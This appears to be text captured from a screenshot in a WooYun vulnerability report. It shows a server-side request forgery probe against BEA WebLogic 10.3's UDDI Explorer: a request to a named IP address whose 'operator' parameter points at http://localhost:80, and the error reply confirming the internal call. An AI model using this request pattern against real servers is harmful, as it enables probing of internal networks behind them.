 220.191.206.57/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSe
BEA WebLogic Server 10.3.0.0
UDDI Explorer
bea
Sat Dec 19 13:42:33 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://localhost:80 which did not have a valid
SOAP content-type: text/html; charset=GBK.
www.wooyun.org